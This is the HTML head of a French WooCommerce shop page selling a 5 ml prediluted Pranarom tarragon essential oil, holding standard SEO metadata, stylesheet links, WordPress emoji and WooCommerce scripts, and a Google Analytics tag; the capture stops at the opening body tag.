

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lesessentiellesduclos.fr/produit/huile-essentielle-estragon-pranarom/
body_size: 22186
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Huile essentielle de estragon Pranarom 5ml - prédiluée - Les essentielles du Clos</title>
	<link rel="canonical" href="https://lesessentiellesduclos.fr/produit/huile-essentielle-estragon-pranarom/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Huile essentielle de estragon Pranarom 5ml - prédiluée - Les essentielles du Clos" />
	<meta property="og:description" content="Artemisia dracunculus - sommité fleurie   Huile Essentielle Prédiluée Pure et naturelle   Labels        &nbsp;  &nbsp;" />
	<meta property="og:url" content="https://lesessentiellesduclos.fr/produit/huile-essentielle-estragon-pranarom/" />
	<meta property="og:site_name" content="Les essentielles du Clos" />
	<meta property="article:publisher" content="https://www.facebook.com/lesessentiellesduclos" />
	<meta property="article:modified_time" content="2021-01-27T22:06:10+00:00" />
	<meta property="og:image" content="https://lesessentiellesduclos.fr/wp-content/uploads/he-estragon-5ml-pranarom.jpg" />
	<meta property="og:image:width" content="2362" />
	<meta property="og:image:height" content="2362" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lesessentiellesduclos.fr/produit/huile-essentielle-estragon-pranarom/","url":"https://lesessentiellesduclos.fr/produit/huile-essentielle-estragon-pranarom/","name":"Huile essentielle de estragon Pranarom 5ml - prédiluée - Les essentielles du Clos","isPartOf":{"@id":"https://lesessentiellesduclos.fr/#website"},"primaryImageOfPage":{"@id":"https://lesessentiellesduclos.fr/produit/huile-essentielle-estragon-pranarom/#primaryimage"},"image":{"@id":"https://lesessentiellesduclos.fr/produit/huile-essentielle-estragon-pranarom/#primaryimage"},"thumbnailUrl":"https://lesessentiellesduclos.fr/wp-content/uploads/he-estragon-5ml-pranarom.jpg","datePublished":"2013-11-18T20:38:03+00:00","dateModified":"2021-01-27T22:06:10+00:00","breadcrumb":{"@id":"https://lesessentiellesduclos.fr/produit/huile-essentielle-estragon-pranarom/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://lesessentiellesduclos.fr/produit/huile-essentielle-estragon-pranarom/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://lesessentiellesduclos.fr/produit/huile-essentielle-estragon-pranarom/#primaryimage","url":"https://lesessentiellesduclos.fr/wp-content/uploads/he-estragon-5ml-pranarom.jpg","contentUrl":"https://lesessentiellesduclos.fr/wp-content/uploads/he-estragon-5ml-pranarom.jpg","width":2362,"height":2362,"caption":"huile essentielle d'estragon"},{"@type":"BreadcrumbList","@id":"https://lesessentiellesduclos.fr/produit/huile-essentielle-estragon-pranarom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://lesessentiellesduclos.fr/"},{"@type":"ListItem","position":2,"name":"Boutique","item":"https://lesessentiellesduclos.fr/boutique/"},{"@type":"ListItem","position":3,"name":"Huile essentielle de estragon Pranarom 5ml &#8211; prédiluée"}]},{"@type":"WebSite","@id":"https://lesessentiellesduclos.fr/#website","url":"https://lesessentiellesduclos.fr/","name":"Les essentielles du Clos","description":"La nature nous offre tout ce dont nous avons besoin","publisher":{"@id":"https://lesessentiellesduclos.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lesessentiellesduclos.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://lesessentiellesduclos.fr/#organization","name":"Les essentielles du clos","url":"https://lesessentiellesduclos.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://lesessentiellesduclos.fr/#/schema/logo/image/","url":"https://lesessentiellesduclos.fr/wp-content/uploads/cropped-Logo-2-3.jpg","contentUrl":"https://lesessentiellesduclos.fr/wp-content/uploads/cropped-Logo-2-3.jpg","width":512,"height":512,"caption":"Les essentielles du clos"},"image":{"@id":"https://lesessentiellesduclos.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lesessentiellesduclos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Les essentielles du Clos &raquo; Flux" href="https://lesessentiellesduclos.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les essentielles du Clos &raquo; Flux des commentaires" href="https://lesessentiellesduclos.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les essentielles du Clos &raquo; Huile essentielle de estragon Pranarom 5ml &#8211; prédiluée Flux des commentaires" href="https://lesessentiellesduclos.fr/produit/huile-essentielle-estragon-pranarom/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lesessentiellesduclos.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lesessentiellesduclos.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://lesessentiellesduclos.fr/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://lesessentiellesduclos.fr/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://lesessentiellesduclos.fr/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://lesessentiellesduclos.fr/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://lesessentiellesduclos.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://lesessentiellesduclos.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://lesessentiellesduclos.fr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-1874-css' href='https://lesessentiellesduclos.fr/wp-content/uploads/elementor/css/post-1874.css?ver=1708678926' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://lesessentiellesduclos.fr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://lesessentiellesduclos.fr/wp-content/uploads/elementor/css/global.css?ver=1708678927' media='all' />
<link rel='stylesheet' id='elementor-post-1879-css' href='https://lesessentiellesduclos.fr/wp-content/uploads/elementor/css/post-1879.css?ver=1708678927' media='all' />
<link rel='stylesheet' id='elementor-post-1881-css' href='https://lesessentiellesduclos.fr/wp-content/uploads/elementor/css/post-1881.css?ver=1708678927' media='all' />
<link rel='stylesheet' id='elementor-post-2143-css' href='https://lesessentiellesduclos.fr/wp-content/uploads/elementor/css/post-2143.css?ver=1708678927' media='all' />
<link rel='stylesheet' id='stripe_styles-css' href='https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles.css?ver=7.9.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CIndie+Flower%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CArchivo+Narrow%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://lesessentiellesduclos.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://lesessentiellesduclos.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://lesessentiellesduclos.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://lesessentiellesduclos.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lesessentiellesduclos.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/lesessentiellesduclos.fr\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.6.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-tokenization-form-js-extra">
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
</script>
<script src="https://lesessentiellesduclos.fr/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=8.6.3" id="woocommerce-tokenization-form-js"></script>
<link rel="https://api.w.org/" href="https://lesessentiellesduclos.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://lesessentiellesduclos.fr/wp-json/wp/v2/product/122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lesessentiellesduclos.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel='shortlink' href='https://lesessentiellesduclos.fr/?p=122' />
<link rel="alternate" type="application/json+oembed" href="https://lesessentiellesduclos.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flesessentiellesduclos.fr%2Fproduit%2Fhuile-essentielle-estragon-pranarom%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lesessentiellesduclos.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flesessentiellesduclos.fr%2Fproduit%2Fhuile-essentielle-estragon-pranarom%2F&#038;format=xml" />
<meta name="description" content="Artemisia dracunculus - sommité fleurie


Huile Essentielle Prédiluée
Pure et naturelle


Labels







&nbsp;

&nbsp;">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://lesessentiellesduclos.fr/wp-content/uploads/cropped-Logo-2-3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://lesessentiellesduclos.fr/wp-content/uploads/cropped-Logo-2-3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lesessentiellesduclos.fr/wp-content/uploads/cropped-Logo-2-3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://lesessentiellesduclos.fr/wp-content/uploads/cropped-Logo-2-3-270x270.jpg" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-37793028-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-37793028-1');
</script>


</head>
<body class="product-template-default single single-product postid-122 wp-custom-logo theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-1874 elementor-page-2143">

